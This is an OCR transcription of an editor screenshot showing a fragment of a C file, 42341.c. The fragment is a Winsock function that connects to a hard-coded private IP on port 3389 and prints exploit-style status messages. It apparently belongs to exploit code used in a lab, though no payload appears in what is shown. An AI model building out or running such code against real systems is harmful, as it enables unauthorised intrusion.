 ~/42341.c - Mousepad
le Edit Search View Document Help
3
4 DWORD SendRequest(char *request, int request_size) {
5     WSADATA wsa;
6     SOCKET s;
7     struct sockaddr_in server;
8     char recvbuf[DEFAULT_BUFLEN];
9     int recvbuflen = DEFAULT_BUFLEN;
0     int iResult;
1
2     printf("\n[>] Initialising Winsock...\n");
3     if (WSAStartup(MAKEWORD(2, 2), &wsa) != 0)
4     {
5         printf("[!] Failed. Error Code : %d", WSAGetLastError());
6         return 1;
7     }
8
9     printf("[>] Initialised.\n");
0     if ((s = socket(AF_INET, SOCK_STREAM, 0)) == INVALID_SOCKET)
1     {
2         printf("[!] Could not create socket : %d", WSAGetLastError());
3     }
4
5     printf("[>] Socket created.\n");
6     server.sin_addr.s_addr = inet_addr("192.168.217.10");
7     server.sin_family = AF_INET;
8     server.sin_port = htons(3389);
9
0     if (connect(s, (struct sockaddr *)&server, sizeof(server)) < 0)
1     {
2         puts("[!] Connect error");
3         return 1;
4     }